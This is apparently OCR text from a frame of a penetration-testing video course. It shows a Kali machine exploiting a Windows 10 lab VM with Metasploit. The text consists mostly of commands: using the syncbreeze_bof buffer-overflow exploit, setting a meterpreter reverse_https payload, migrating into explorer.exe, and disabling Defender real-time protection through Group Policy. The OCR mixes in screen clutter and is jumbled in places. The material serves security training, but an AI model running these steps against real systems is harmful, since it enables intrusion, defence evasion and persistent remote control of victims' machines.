 msfconsole
search path:windows persistence
Windows 10 > gpedit
Computer Configuration >
Administrative Templates >
Windows Components >
Microsoft Defender Antivirus >
Real-time Protection >
Turn off real-time protections - Enable
msf >
search windows/meterpreter
grep https search windows/meterpreter
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
set PAYLOAD
windows/meterpreter/reverse_https
set LPORT 443
exploit
meterpreter >
ps -S explorer
migrate 3620
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali Win10 - Server
root@kali: /home/kali 03:29 AM
root@kali: /home/kali
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
Home
LHOST 192.168.122.153 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/syncbreeze_bof) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.